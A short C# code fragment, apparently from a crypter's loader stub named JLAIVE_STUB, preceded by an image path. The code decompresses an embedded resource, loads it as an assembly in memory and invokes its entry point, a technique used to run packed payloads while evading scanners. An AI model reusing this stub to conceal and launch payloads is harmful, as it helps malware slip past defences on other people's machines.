 byte[] array = JLAIVE_STUB.Uncompress(JLAIVE_STUB.GetEmbeddedResource("JLAIVE_P"));
string[] array2 = ((args.Length > 0) ? args[0].Split(new char[] { ' ' }) : new string[0]);
MethodInfo entryPoint = Assembly.Load(array).EntryPoint;
try
{
    entryPoint.Invoke(null, new object[] { array2 });
}
catch
{
    entryPoint.Invoke(null, null);
}